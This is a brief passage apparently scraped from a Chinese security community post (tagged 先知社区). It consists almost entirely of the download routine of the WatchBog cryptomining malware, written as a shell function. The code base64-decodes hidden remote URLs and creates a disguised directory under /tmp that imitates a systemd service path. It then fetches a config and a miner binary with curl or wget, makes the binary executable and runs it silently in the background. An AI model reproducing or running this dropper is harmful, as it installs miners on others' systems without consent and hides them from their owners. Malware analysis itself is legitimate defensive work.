 function download() {
mode=$1
pa=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pa} -eq 0 ];then
mi_64=$(echo aHR0cHM6Ly9wdHBiLnB3L0Q4cjkK|base64 -d)
mi_32=$(echo aHR0cHM6Ly9waXhlbGRyYS5pbi9hcGkvZG93bmxvYWQvbloyczRMCg==|base64 -d)
der_ke=$(echo aHR0cHM6Ly9wdHBiLnB3L2hnWkkK|base64 -d)
if [ "$mode" == "low" ]; then
path="/tmp/
systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred
/fghhhh/data"
mkdir -p $path
rm -rf $path/*
else
path="/bin"
rm -rf $path/config.json $path/watchbog
fi
cd $path
if [ ! -f "$path/config.json" ]; then
con=$( (curl -fsSL $der_ke|| wget -q -O - $der_ke) )
echo $con | base64 -d > $path/config.json
fi
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "$path/watchbog" ]; then
(curl -fsSL $mi_64 -o $path/watchbog||wget $mi_64 -O $path/watchbog)
chmod 777 $path/watchbog
nohup ./watchbog >/dev/null 2>&1 &
else
nohup ./watchbog >/dev/null 2>&1 &
先知社区